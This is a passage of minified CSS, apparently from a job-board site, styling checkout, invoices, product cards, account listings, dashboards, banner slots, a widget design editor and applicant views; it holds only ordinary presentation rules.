.sidebar{margin-left:0;padding-left:15px;padding-right:15px;width:100%}.checkout-container .sidebar__content{margin:0 !important}}.checkout{padding:0 15px 70px;width:100%}@media (min-width:992px){.checkout{padding-right:64px}}@media (min-width:767px){.checkout{width:calc(100% - 306px)}}.checkout-sidebar__title{font-size:16px}.checkout-message{padding:45px 30px 65px;color:#6D6F80;background:#fff;border-radius:6px;margin:60px auto 80px}.checkout-message .form-group:last-child{margin-bottom:0}.checkout-product__title{max-width:65%;display:inline-block}.checkout-product__price{max-width:35%;display:inline-block}.checkout-sidebar__first-free{font-style:italic}.checkout-sidebar__first-free,.checkout-sidebar__discount{color:#a94442}.checkout-sidebar__split{border-bottom:1px solid rgba(216, 216, 216, 0.7);margin-bottom:15px}.checkout-sidebar__delete-discount{background:url("../images/icon-delete.svg") no-repeat 0 0;background-size:16px 17px;display:inline-block;width:16px;height:17px;position:relative;top:4px}.payment-proceed--preloader{position:relative;height:150px}.payment-proceed--preloader:after{content:"";position:absolute;z-index:10;-moz-animation:loading-animation 0.9s linear infinite;-webkit-animation:loading-animation 0.9s linear infinite;-o-animation:loading-animation 0.9s linear infinite;-ms-animation:loading-animation 0.9s linear infinite;animation:loading-animation 0.9s linear infinite;background:url("../images/preloader.svg") no-repeat center;top:50%;left:50%;margin-top:-28px;margin-left:-16px;width:32px;height:32px}.invoice-container{background-color:#fff}.invoices{background-color:#fff;border:none;border-radius:0;font-size:16px}.invoices table{width:80%;margin:0 10% 30px;box-sizing:border-box}.invoices th{color:#494b60;opacity:0.3;padding:20px;white-space:nowrap}.invoices td{padding:20px}.invoices tr{border-bottom:1px solid #ededed}.invoices .status--paid,.invoices .status--verified{color:#83ca4e}.invoices .status--unpaid,.invoices .status--pending{color:#ff6a50}@media (max-width:680px){.invoices table{margin:0}.invoices th:first-child,.invoices th:last-child,.invoices td:first-child,.invoices td:last-child{display:none}}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.product-items-wrapper{max-width:1058px;margin:0 auto 70px;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;-ms-flex-pack:start;justify-content:center;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}@media (max-width:992px) and (min-width:680px){.product-items-wrapper{max-width:692px}}@media (max-width:680px){.product-items-wrapper{width:100%;text-align:center}}.product-items-wrapper__top{margin-bottom:0}.product-item-wrap{-webkit-flex:0 1 326px;-ms-flex:0 1 326px;flex:0 1 326px;width:326px}@media (min-width:992px){.product-item-wrap:nth-child(3n){-webkit-flex:0 1 286px;-ms-flex:0 1 286px;flex:0 1 286px;width:286px}.product-item-wrap:nth-child(3n) .product-item{margin-right:0}}@media (max-width:992px) and (min-width:680px){.product-item-wrap:nth-child(2n){-webkit-flex:0 1 286px;-ms-flex:0 1 286px;flex:0 1 286px;width:286px}.product-item-wrap:nth-child(2n) .product-item{margin-right:0}}@media (max-width:641px){.product-item-wrap{margin:0 auto 40px;padding-right:0;float:none;-webkit-flex:0 1 286px;-ms-flex:0 1 286px;flex:0 1 286px;width:286px}.product-item-wrap .product-item{margin-right:0}}.product-item{background:#fff;margin-bottom:40px;margin-right:40px;padding-bottom:125px;text-align:initial;position:relative;height:calc(100% - 40px);-webkit-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);-ms-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);-moz-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);-webkit-transition:box-shadow 0.2s ease-in;-moz-transition:box-shadow 0.2s ease-in;-o-transition:box-shadow 0.2s ease-in;transition:box-shadow 0.2s ease-in}.product-item:hover{-webkit-box-shadow:0 0 14px 0 rgba(0, 0, 0, 0.2);-ms-box-shadow:0 0 14px 0 rgba(0, 0, 0, 0.2);-moz-box-shadow:0 0 14px 0 rgba(0, 0, 0, 0.2);box-shadow:0 0 14px 0 rgba(0, 0, 0, 0.2)}.product-item__content{overflow:hidden}.product-item__title,.product-item__price{font-weight:bold;margin-bottom:19px;text-align:center}.product-item__title{margin-top:0;padding-top:5px;text-transform:capitalize;font-size:16px}.product-item__price{color:#666666;background:url("../images/dashed.png") repeat-x 0 0;padding-top:19px;font-size:20px}.product-item__description{color:#6D6F80;min-height:140px;overflow:hidden;padding-bottom:20px}.product-item .form{position:absolute;bottom:19px;left:0;margin-top:30px}.product-item .form .form-group{margin-bottom:15px}.product-item .form .form-group:last-child{margin-bottom:0}.product-item img{max-width:100%}.products-widgets .static-pages{max-width:938px}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.my-account-title{text-align:center;text-transform:none;margin-bottom:40px;font-weight:500;font-size:32px;color:#494b60}.my-account-list{padding:0 0 60px 0;position:relative}@media (max-width:767px){.my-account-list:before,.my-account-list:after{content:"";display:block;height:60px;width:60px;position:absolute;top:0}}@media (max-width:767px){.my-account-list:before{z-index:9;background:-webkit-linear-gradient(90deg, #f8f8f8 0%, rgba(248, 248, 248, 0) 60%, rgba(248, 248, 248, 0) 100%);background:-moz-linear-gradient(90deg, #f8f8f8 0%, rgba(248, 248, 248, 0) 60%, rgba(248, 248, 248, 0) 100%);background:-o-linear-gradient(90deg, #f8f8f8 0%, rgba(248, 248, 248, 0) 60%, rgba(248, 248, 248, 0) 100%);background:-ms-linear-gradient(90deg, #f8f8f8 0%, rgba(248, 248, 248, 0) 60%, rgba(248, 248, 248, 0) 100%);background:linear-gradient(90deg, #f8f8f8 0%, rgba(248, 248, 248, 0) 60%, rgba(248, 248, 248, 0) 100%);left:-10px}}@media (max-width:767px){.my-account-list:after{right:-10px;background:-webkit-linear-gradient(90deg, rgba(248, 248, 248, 0) 0%, #f8f8f8 60%, #f8f8f8 100%);background:-moz-linear-gradient(90deg, rgba(248, 248, 248, 0) 0%, #f8f8f8 60%, #f8f8f8 100%);background:-o-linear-gradient(90deg, rgba(248, 248, 248, 0) 0%, #f8f8f8 60%, #f8f8f8 100%);background:-ms-linear-gradient(90deg, rgba(248, 248, 248, 0) 0%, #f8f8f8 60%, #f8f8f8 100%);background:linear-gradient(90deg, rgba(248, 248, 248, 0) 0%, #f8f8f8 60%, #f8f8f8 100%)}}.my-account-list .nav-pills{white-space:nowrap;overflow-x:auto;-webkit-overflow-scrolling:touch;border-bottom:1px solid #000;text-align:center}.my-account-list .nav-pills li{display:inline-block;float:none;margin:0 20px}@media (min-width:767px){.my-account-list .nav-pills li:first-child{margin-left:0}.my-account-list .nav-pills li:last-child{margin-right:0}}@media (max-width:767px){.my-account-list .nav-pills li{text-align:center;border:none}.my-account-list .nav-pills li.active{border:none}}.my-account-list .nav-pills li a{opacity:0.3}.my-account-list .nav-pills li,.my-account-list .nav-pills li.active{border-bottom:5px solid transparent}.my-account-list .nav-pills li a,.my-account-list .nav-pills li.active a{background:none;font-weight:bold;font-size:18px;color:#494b60;padding-left:0;padding-right:0}.my-account-list .nav-pills li a:hover,.my-account-list .nav-pills li.active a:hover{color:#020202}.my-account-list .nav-pills li a:hover .label,.my-account-list .nav-pills li.active a:hover .label{background-color:#020202}.my-account-list .nav-pills li.active{border-bottom:5px solid #494b60}.my-account-list .nav-pills li.active a{opacity:1}@media (max-width:767px){.my-account-list .nav-pills li.active a{display:inline-block;border-radius:0}}.my-account-list .nav-pills .label{background-color:#494b60;padding-bottom:0.2em}.my-account-listings{padding-left:0;padding-right:60px;margin-bottom:70px}@media (min-width:992px){.my-account-listings.my-account-listings-full.my-account-resumes{width:calc(100% - 306px)}}@media (min-width:767px){.my-account-listings.my-account-listings-full{margin:0 auto 70px;float:none;padding-right:15px}}.my-account-listings .alert{max-width:none !important;width:100%;float:left;margin-top:20px !important}@media (max-width:767px){.my-account-listings{padding-left:0;padding-right:0}}.my-account-listings .has-left-postings{display:inline-block;font-size:18px;font-weight:bold;text-transform:uppercase;padding:12px 0 10px 0;margin:0}@media (max-width:480px){.my-account-listings .has-left-postings{padding-bottom:16px}}.my-account-listings .form-group__btn{display:inline-block;float:right}.my-account-listings .form-group__btn::after{content:"";clear:both;display:block}@media (max-width:480px){.my-account-listings .form-group__btn{display:block;float:left;width:100%;margin-bottom:25px}}.my-account-listings .listings-action{padding:10px 0 0 0;color:#ebebeb}.my-account-listings .listings-action--activate,.my-account-listings .listings-action--edit{color:#419dd4}.my-account-listings .listings-action--delete{color:#ff735b}.my-account-listings .listing-item__info{font-size:14px;color:#6D6F80;position:relative}.my-account-listings .listing-item__info--item.listing-item__info--item-date{border-right:1px solid #ebebeb;padding-right:10px;margin-right:10px}.my-account-listings .listing-item__info--item.listing-item__info--item-date.last-info-item{border-right:none;margin-right:0;padding-right:0}.my-account-listings .listing-item__info--status-no-active,.my-account-listings .listing-item__info--status-active{padding-right:10px}.my-account-listings .listing-item__info--item-date,.my-account-listings .listing-item__info--item-location{float:none !important;display:inline-block;font-weight:500;color:#6D6F80;padding-right:0;margin-right:0}.my-account-listings .listing-item__info--item-date:before,.my-account-listings .listing-item__info--item-location:before{display:none}@media (max-width:480px){.my-account-listings .listing-item__info--item-date,.my-account-listings .listing-item__info--item-location{text-align:left}}@media (max-width:480px){.my-account-listings .listing-item__info--item:last-child{margin-bottom:8px !important}}.my-account-listings .listing-item{width:100%;padding:40px;height:auto}.my-account-listings .listing-item .media-body{display:table-cell;height:auto !important}.my-account-listings .listing-item .media-body:after{display:none}.my-account-listings .listing-item .media-right{display:table-cell;float:none;padding-top:4px}.my-account-listings .listing-item .media-right .listing-item__date{margin-top:0}.my-account-listings .listing-item__title{margin-bottom:10px;font-size:18px;font-weight:600 !important}.my-account-listings .listing-item__title a{margin:0;font-size:18px}.my-account-listings .listing-item__info--item{float:left;padding-right:15px;margin-bottom:0}.my-account-listings .listing-item__info--item:before{top:6px;height:20px}.my-account-listings .listing-item .media-right{padding-left:0;padding-right:0;min-width:260px}.my-account-listings .listing-item .media-right.visible-xs-480{display:none}@media (max-width:1200px){.my-account-listings .listing-item .media-right{display:block;text-align:left;width:100% !important;margin-bottom:8px}}.my-account-listings .listing-item.listing-item__resumes:first-of-type{margin-top:40px}.my-account-products,.dashboard-items__item{background:#fff;border:none;margin-bottom:70px;-webkit-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.05);-ms-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.05);-moz-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.05);box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.05)}.my-account-products h4,.dashboard-items__item h4{text-align:center}.my-account-products .contract-list,.dashboard-items__item .contract-list{padding:20px 0;text-align:left;font-size:14px;border-top:1px solid #ededed}.my-account-products .contract-list:first-of-type,.dashboard-items__item .contract-list:first-of-type{border-top:none}.my-account-products .contract-list--name,.dashboard-items__item .contract-list--name{color:#565656;font-weight:bold;padding:0 0 10px 0}.my-account-products .contract-list--listing-count,.my-account-products .contract-list--expires,.my-account-products .contract-list--purchased,.dashboard-items__item .contract-list--listing-count,.dashboard-items__item .contract-list--expires,.dashboard-items__item .contract-list--purchased{color:#6D6F80}#applicants-list{padding:0 15px;margin-bottom:60px}@media (max-width:767px){#applicants-list{padding:0}}#applicants-list .listing-item__logo .media-object{border-radius:100px}@media (max-width:480px){#applicants-list .listing-item__date{margin-bottom:10px}}#applicants-list .listings-application-info--item{position:relative;padding-right:10px;margin:0 10px 10px 0;font-weight:500;display:inline-block;float:left;border-right:1px solid #ebebeb}#applicants-list .listings-application-info--item:last-child{padding-right:0;margin-right:0;border-right:none}#applicants-list .listings-application-info--item:after,#applicants-list .listings-application-info--item:before{display:none}.no-applications #applicants-list{margin-top:20px;margin-bottom:0}.details-body__left.applicants{margin:0 auto;float:none;padding:0}@media (max-width:992px){.details-body__left.applicants{width:100%}}@media (max-width:992px){.details-body__left.applicants form{margin:0 -15px}}.details-body__left.applicants .title__primary{padding:0;margin-bottom:5px}#editListingForm.form{width:100%;max-width:100%}.edit-listing--action{background:#fff;border:none;-webkit-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.05);-ms-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.05);-moz-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.05);box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.05)}@media (max-width:992px) and (min-width:767px){.edit-listing--action{width:30%}}.edit-listing--action .form-group__btns{margin-bottom:0;padding-left:0;padding-right:0}.edit-listing--action .btn,.edit-listing--action .social-registration__imis{width:150px;overflow:hidden;text-overflow:ellipsis;padding:9px 0;text-align:center;margin-left:auto !important;margin-right:auto !important}@media (max-width:1200px){.edit-listing--action .btn,.edit-listing--action .social-registration__imis{width:100%;min-width:100%}}.edit-listing--form{margin-bottom:30px;padding-left:0}@media (max-width:767px){.edit-listing--form{padding-right:0}}.edit-listing--form .form-group__btns{margin-bottom:45px !important}#message-modal .modal-footer{border-top:none}@media (min-width:1200px){.dashboard.my-account-listings.my-account-listings-full{width:865px;margin-left:auto;margin-right:auto}}.dashboard-items{position:relative;clear:both}@media (min-width:1200px){.dashboard-items{display:flex;flex-flow:row wrap;margin-left:-50px}}.dashboard-items__item{display:inline-block;color:#565656;padding:30px;text-align:left;box-shadow:2px 2px 5px 0 rgba(0, 0, 0, 0.25);margin:30px 0 0 0}@media (min-width:1200px){.dashboard-items__item{width:230px;margin:30px 0 0 50px}}.dashboard-items__item h2,.dashboard-items__item h5{margin:0 50px 0 0;font-weight:normal}.dashboard-items__item i{position:absolute;right:30px;top:50%;transform:translate(0, -50%)}.dashboard-items__item--posted{width:43px;height:39px;background:url("../images/posted.svg") no-repeat}.dashboard-items__item--views{width:44px;height:29px;background:url("../images/job_views.svg") no-repeat}.dashboard-items__item--apps{width:50px;height:41px;background:url("../images/applications.svg") no-repeat}.dashboard-items__item--clicks{width:43px;height:49px;background:url("../images/apply_clicks.svg") no-repeat}.dashboard-items__item--rate{width:43px;height:47px;background:url("../images/apply_rate.svg") no-repeat}.dashboard__dropdown button{background-color:#fff;border:1px solid #ccc;text-align:left;min-width:255px}.dashboard__dropdown button img{margin-top:3px;margin-left:-10px}.dashboard__dropdown .caret{position:absolute;margin-top:8px;right:15px}.dashboard__dropdown .period-selector__label{margin-left:10px}.dashboard__dropdown .dropdown-menu{z-index:1000}.dashboard__form .ui-datepicker-trigger{top:22px}.jobs-filter__keywords{padding-right:26px}.clear-search{position:absolute;right:25px;top:25px;width:11px;height:11px;background:url("../images/cross-icon.svg") no-repeat;cursor:pointer}.my-applications.my-account-listings .listing-item__info--item-location{font-weight:100}.my-applications.my-account-listings .listing-item__info--item-location:before{content:"";display:inline-block}.quick-actions{opacity:0;float:right;transition:all 0.3s ease-in-out}.quick-actions a{display:inline-block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;color:#363636;margin-left:10px;font-weight:500}.quick-actions a:hover{color:rgba(236, 113, 31, 0.5)}@media (max-width:992px){.quick-actions{opacity:1;float:none;clear:left;margin-top:5px}.quick-actions a{margin-left:0;margin-right:10px}}.my-account-listings .listing-item__jobs:hover{background-color:#fafafa}.quick-actions,.my-account-listings .listing-item__jobs:hover{opacity:1;transition:all 0.3s ease-in-out}.form__company-users .sub-account__item{padding:20px 40px;border-bottom:1px solid #EBECF1}@media (max-width:992px){.form__company-users .sub-account__item{padding:15px}}.form__subcompany .sub-account__item{width:100%;display:flex;justify-content:space-between;align-items:center;padding:10px 40px 10px 0}.form__subcompany .sub-account__item>div{display:flex !important;justify-content:space-between;align-items:center}.form__subcompany .sub-account__item>div label{margin:5px 5px 5px 10px;font-weight:normal}.form__subcompany a[data-target="#sub-company-create"]{display:inline-block;margin-top:10px;font-weight:600}.modal-lg{max-width:none !important}.jobs-filters{margin:40px 0}@media (min-width:993px){.jobs-filters .btn-group{padding-left:15px}}@media (max-width:992px){.jobs-filters .btn-group .btn,.jobs-filters .btn-group .social-registration__imis{padding-left:15px;padding-right:15px}}@media (max-width:640px){.jobs-filters .btn-group .btn,.jobs-filters .btn-group .social-registration__imis{padding-left:10px;padding-right:10px}}.membership-switcher{margin-bottom:30px}.jobs-filters .form-group,.membership-switcher .form-group{padding-left:0}@media (max-width:992px){.jobs-filters .form-group,.membership-switcher .form-group{padding-right:0}.jobs-filters .form-group:last-child,.membership-switcher .form-group:last-child{text-align:center}}.jobs-filters input.form-control::-ms-clear,.membership-switcher input.form-control::-ms-clear{display:none}.jobs-filters__filter .btn,.jobs-filters__filter .social-registration__imis,.jobs-filters .btn-group .btn,.jobs-filters .btn-group .social-registration__imis,.membership-switcher__filter .btn,.membership-switcher__filter .social-registration__imis,.membership-switcher .btn-group .btn,.membership-switcher .btn-group .social-registration__imis{min-width:inherit;width:auto;border:1px solid #f0f0f0;padding:18px 15px;text-align:center;box-shadow:none;color:#AFB6BF;font-weight:500}.jobs-filters__filter .btn.active,.jobs-filters__filter .active.social-registration__imis,.jobs-filters .btn-group .btn.active,.jobs-filters .btn-group .active.social-registration__imis,.membership-switcher__filter .btn.active,.membership-switcher__filter .active.social-registration__imis,.membership-switcher .btn-group .btn.active,.membership-switcher .btn-group .active.social-registration__imis{color:#333;border:1px solid #f0f0f0}.banner{overflow:hidden;margin-left:auto;margin-right:auto;width:100%;display:inline-block}.banner>div{display:inline-block}.banner--bottom,.banner--top{text-align:center;padding:0 15px;max-height:180px;height:auto;min-height:90px}.banner--bottom img,.banner--top img{display:inline-block;margin:0 auto;max-width:100%;height:auto !important}@media (max-width:767px){.banner--bottom,.banner--top{display:none}}.banner--top{max-width:100%;margin:20px auto}.banner--bottom{margin-top:30px;margin-bottom:30px}.banner--bottom.banner--job-details{margin-top:30px}@media (min-width:992px){.banner--bottom.banner--job-details{position:relative;top:-20px}}.banner--right{float:right;width:120px;max-height:1200px;height:100%}@media (max-width:992px){.banner--right{display:none}}@media (max-width:767px){.banner--right.banner--company-profile{display:none}}.banner--right.banner--search{margin:45px 0}.banner--right.banner--companies{margin-top:18px}.banner--inline{max-width:100%;max-height:500px;width:100%;margin-bottom:30px;text-align:center}.banner--inline>a,.banner--inline img{display:inline-block}.banner--inline img{margin:0 auto;max-width:100%;height:auto !important}@media (max-width:767px){.banner--inline{display:none}}@media (min-width:1200px){.details-body__search.with-banner.no-refine-search .alert__form-search .form-control{width:450px}}@media (min-width:992px){.details-body__search.with-banner{width:calc(100% - 135px);float:left;margin-right:0;margin-left:0}.details-body__search.with-banner .refine-search{width:26%}.details-body__search.with-banner .col-sm-9{width:74%}.details-body__search.with-banner:not(.no-refine-search) .alert__form-search{display:block}.details-body__search.with-banner:not(.no-refine-search) .alert__form-search label{margin-bottom:9px}.details-body__search.with-banner:not(.no-refine-search) .alert__form-search .alert__form__input{margin-bottom:15px;padding-left:0 !important}.details-body__search.with-banner:not(.no-refine-search) .alert__form-search input{margin-left:0}.details-body__search.with-banner:not(.no-refine-search) .alert__form-search .recaptcha-container{display:none}.details-body__search.with-banner:not(.no-refine-search) .alert__form-search label,.details-body__search.with-banner:not(.no-refine-search) .alert__form-search .alert__form__input,.details-body__search.with-banner:not(.no-refine-search) .alert__form-search input,.details-body__search.with-banner:not(.no-refine-search) .alert__form-search label~div,.details-body__search.with-banner:not(.no-refine-search) .alert__form-search .form-control{width:100%}}.listing-item__list,.listing-item__list li,.listing-item__list article.listing-item__jobs{height:100%}@media (min-width:992px){.listing-item__list.with-banner{width:calc(100% - 135px);float:left;padding-right:15px}}.listing-item__list .banner--right{float:right}.sidebar.with-banner{padding-top:80px}.sidebar .banner--right{float:none;margin:30px auto}@media (max-width:767px){.sidebar .banner--right{display:none}}.container--small{position:relative}.container--small.with-banner{min-height:720px;margin-bottom:30px}.container--small.with-banner .edit-listing--action .btn,.container--small.with-banner .edit-listing--action .social-registration__imis{min-width:100%}@media (max-width:992px){.container--small .with-banner__wrapper .btn__back.edit-listing-back{margin-top:0}}@media (min-width:992px){.container--small .with-banner__wrapper{width:calc(100% - 150px);float:left}.container--small .with-banner__wrapper .applicants{width:calc(100% - 181px)}}.container--small .banner--right{margin-top:25px}.container--small .banner--right.banner--edit-profile{top:220px}@media (max-width:992px){.container--small .banner--right{display:none}}@media (min-width:992px){.with-banner__companies .details-body__search{width:calc(100% - 125px);float:left}}.with-banner__companies .search-results__top{margin-left:auto;margin-right:auto}@media (min-width:992px){.with-banner__companies .search-results__top{max-width:665px}}.with-banner__companies .banner--right{margin-top:45px}.right-banner{float:right}.right-banner .banner--right{position:static;float:none}@media (min-width:767px){.right-banner .banner--right{display:block}}@media (max-width:992px){.details-body__search .banner{display:none}}@media (min-width:992px){.listing__featured .listing__title.with-banner,.listing__latest .listing__title.with-banner{width:calc(100% - 150px)}}.listing__featured .banner--right,.listing__latest .banner--right{margin-top:-55px}@media (min-width:1120px){.with-banner__products{width:100% !important}}@media (min-width:992px){.with-banner__products .title__primary{float:none;margin-left:auto;margin-right:auto}}@media (max-width:1120px){.product-items-wrapper.with-banner{float:none;width:calc(100% - 135px)}}@media (max-width:992px){.product-items-wrapper.with-banner{width:100%}}@media (max-width:767px){.product-items-wrapper.with-banner{float:none;width:100%}}@media (min-width:992px){.product-items-wrapper.with-banner{max-width:614px;float:none}}@media (min-width:640px){.product-items-wrapper.with-banner .product-item-wrap:nth-child(even){-webkit-flex:0 1 286px;-ms-flex:0 1 286px;flex:0 1 286px;width:286px}.product-items-wrapper.with-banner .product-item-wrap:nth-child(even) .product-item{margin-right:0}.product-items-wrapper.with-banner .product-item-wrap:nth-child(odd){-webkit-flex:0 1 326px;-ms-flex:0 1 326px;flex:0 1 326px;width:326px}.product-items-wrapper.with-banner .product-item-wrap:nth-child(odd) .product-item{margin-right:40px}}.design *{user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none}.design .navbar,.design .product-items-wrapper,.design .static-pages,.design .refine-search,.design .quick-search,.design .alert__form-search{pointer-events:none}.design .widgets__container .btn--primary{background-color:#6772e5;border-color:#6772e5;color:#fff;min-width:80px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.design .widgets__container .btn--primary:hover,.design .widgets__container .btn--primary:focus{background-color:#0286c2;border-color:#015276;color:#fff}.design .widgets__container .round_button{width:50px;height:50px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:none;background:#6772e5;padding:0 0 0 0;min-width:50px}.design .widgets__container .round_button:before{content:"";width:4px;height:18px;background:#fff;position:absolute;left:50%;top:50%;display:block;margin:-9px 0 0 -2px}.design .widgets__container .round_button:after{content:"";width:18px;height:4px;background:#fff;position:absolute;left:50%;top:50%;display:block;margin:-2px 0 0 -9px}.design .widgets__container .widget-settings .modal-dialog{max-width:none}.design .widgets__container .widget-settings iframe{width:100%;height:70vh}.design .widgets__container .section{position:relative;min-height:80px}.design .widgets__container .section.hidden-contents{transition:all 0.3s ease-in-out}.design .widgets__container .section>*{pointer-events:none}.design .widgets__container .section[data-type]:hover::after,.design .widgets__container .section[data-type="listing_search_list"]::after{content:"";border:3px solid #6772e5;display:block;width:100%;height:100%;position:absolute;top:0;z-index:20;pointer-events:none}.design .widgets__container .section:hover .section__menu,.design .widgets__container .section:hover .section__add,.design .widgets__container .section[data-type="listing_search_list"] .section__menu,.design .widgets__container .section[data-type="listing_search_list"] .section__add{display:block;z-index:99999}.design .widgets__container .section--empty::after{content:"";border:3px dashed #6772e5;display:block;width:100%;height:100%;position:absolute;top:0;z-index:20;pointer-events:none}.design .widgets__container .section--empty:hover .section__menu{display:none}.design .widgets__container .section__menu{pointer-events:all;position:absolute;top:5px;left:30px;font-size:0;display:none}.design .widgets__container .section__menu .glyphicon{padding:10px;color:#fff;margin:0 1px;top:0;font-weight:400;font-size:14px;background-color:#6772e5;cursor:pointer !important}.design .widgets__container .section__menu .glyphicon:first-child{border-top-left-radius:4px;border-bottom-left-radius:4px}.design .widgets__container .section__menu .glyphicon:last-child{border-top-right-radius:4px;border-bottom-right-radius:4px}.design .widgets__container .section__menu .glyphicon:last-child{border-right:none}.design .widgets__container .section__add{pointer-events:all;display:none;position:absolute;text-align:center;bottom:-20px;left:50%;transform:translateX(-50%);z-index:21}.design .widgets__container.editable-only .glyphicon-remove,.design .widgets__container.editable-only .glyphicon-move,.design .widgets__container.editable-only .section__add{display:none !important}.design .widgets__container.editable-only .glyphicon-edit{border-right:none;border-radius:4px}.design .widgets__container.available-widgets .section__add--widget{display:none}.design .widgets__container.available-widgets.search_form .section__add--widget.search_form{display:block}.design .widgets__container.available-widgets.featured_companies .section__add--widget.featured_companies{display:block}.design .widgets__container.available-widgets.text .section__add--widget.text{display:block}.design .widgets__container.available-widgets.job_list .section__add--widget.job_list{display:block}.design .widgets__container.available-widgets.backfill .section__add--widget.backfill{display:block}.design .widgets__container.available-widgets.browse_by_section .section__add--widget.browse_by_section{display:block}.design .widgets__container.available-widgets.job_alert_form .section__add--widget.job_alert_form{display:block}.design .widgets__container.available-widgets.html .section__add--widget.html{display:block}.design .widgets__container.available-widgets.blog_posts .section__add--widget.blog_posts{display:block}.design .widgets__container .dropdown-menu{margin:0 !important;min-width:300px;left:-120px;border:none}.design .widgets__container .dropdown-menu li{border-bottom:1px solid #f6f7f8;margin:0}.design .widgets__container .dropdown-menu li a{padding:13px 20px;font-size:14px;font-family:Arial;font-weight:400;color:#868686;text-decoration:none}.design .widgets__container .dropdown-menu li.divider{display:none}.design .widgets__container .dropdown-menu li.disabled a{font-weight:500;font-size:18px}.design .widgets__container .dropdown-menu li:last-child{border:none}.design .sortable-ghost.hidden-contents{border:2px dashed #6772e5 !important;background:#fff !important;max-height:15px !important;min-height:15px !important;box-shadow:2px 2px 2px #ccc;margin:3px;transition:all 0.1s ease-in-out !important}.design .sortable-drag{background-color:#FAFAFA !important;opacity:0.9 !important;box-shadow:2px 2px 2px #ccc;height:auto !important}.design .sortable-drag .section__menu,.design .sortable-drag .section__add{display:none !important}.hidden-contents>*{display:none}.modal-open .applicants{overflow-x:hidden !important}.container--small.full-applicants{width:100%;max-width:100% !important;margin-left:auto;margin-right:auto}.container--small.full-applicants h3.title__primary{margin-top:0;margin-bottom:10px;padding-top:0}.container--small.full-applicants .applicants{text-align:center;width:calc(100vw - 60px);margin-left:auto;margin-right:auto;flex-flow:row nowrap;-webkit-flex-flow:row nowrap;padding:0 0 20px 0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.container--small.full-applicants .applicants::before,.container--small.full-applicants .applicants::after{content:"";margin:auto;display:block}@media (max-width:480px){.container--small.full-applicants .applicants{width:calc(100vw - 20px)}}.applicants{overflow-x:auto;margin-bottom:15px;width:100%;white-space:nowrap}.applicants *{white-space:normal}.applicants .ui-state-highlight{min-height:50px;margin-bottom:15px}.application-details__title{font-size:24px;text-transform:uppercase;font-weight:700;color:#494B60}.application-details__right-item{display:block}.application-details__right-item-notes{border:1px solid #b8b8b8;padding:10px;border-radius:2px;margin-top:10px}.application-details__right-item-notes .update-notes.btn-progress span{opacity:0.1}.application-details__right-item a.btn,.application-details__right-item a.social-registration__imis,.application-details__right-item button.btn,.application-details__right-item button.social-registration__imis{min-width:200px}@media (max-width:992px){.application-details__right-item a.btn,.application-details__right-item a.social-registration__imis,.application-details__right-item button.btn,.application-details__right-item button.social-registration__imis{min-width:100%}}.application-details__right-item a.btn,.application-details__right-item a.social-registration__imis{color:#494B60;text-align:left;display:block;padding:9px 5px 13px;height:40px;border:1px solid #b8b8b8;font-size:14px;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in}.application-details__right-item a.btn:hover,.application-details__right-item a.social-registration__imis:hover{color:#000;text-decoration:none;-webkit-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);-ms-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);-moz-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);border:1px solid rgba(184, 184, 184, 0.7)}.application-details__right-item__file{text-decoration:none}.application-details__right-item__file:before{content:"";background:url("../images/icon-resume.svg") no-repeat 0 0;width:18px;height:20px;background-size:100%;vertical-align:middle;display:inline-block;margin-right:14px;margin-left:10px}.application-details__right-item__linkedin{text-decoration:none}.application-details__right-item__linkedin:before{content:"";background:url("../images/icon-linkedin-logo.svg") no-repeat left;width:18px;height:20px;background-size:100%;vertical-align:middle;display:inline-block;margin-right:20px;margin-left:10px}.application-details__right-item__contact{text-decoration:none;font-weight:normal}.application-details__right-item__contact:before{vertical-align:middle !important;top:1px !important;margin-right:20px;margin-left:10px}.application-details__right-item__notes{margin-bottom:10px;font-size:14px;color:#494B60}.application-details__right-item__notes:before{content:"";background:url("../images/icon-notes.svg") no-repeat left;width:20px;height:20px;background-size:100%;vertical-align:middle;display:inline-block;margin-right:13px;margin-left:6px}.application-details__modal .results,.application-details__modal .sidebar{display:none}.application-details__modal .modal-dialog{max-width:none}.application-details__modal .modal-dialog .modal-content{padding:0}.application-details__modal .modal-dialog .modal-body{padding:0;overflow:hidden}.application-details__modal .details-header{border-top-left-radius:5px;border-top-right-radius:5px}.application-details__modal .details-header .listing-item__info{margin-bottom:10px}.application-details__modal .details-header .listing-item__info--item-date{padding-right:0 !important}.application-details__modal .details-header 